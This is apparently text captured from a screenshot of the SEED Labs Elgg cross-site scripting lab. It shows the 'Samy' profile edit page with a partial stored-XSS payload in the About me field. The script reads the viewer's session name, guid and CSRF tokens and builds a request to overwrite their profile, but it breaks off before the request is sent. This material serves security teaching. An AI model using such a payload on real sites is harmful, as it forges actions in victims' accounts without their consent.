 Elgg For SEED Labs Blogs Bookmarks Files Groups Members More Search Account
Edit profile
Display name
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function(){
// JavaScript code to access user name, user guid, Time Stamp __elgg_ts and Security Token __elgg_token
var name="&name="+elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
var desc = "&description=<p>Gotcha!!<p>" + "&accesslevel[description]=2";
// Construct your url.
var sendurl= "http://www.xsslabelgg.com/action/profile/edit";
Public
Brief description
Public
Location
Samy
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications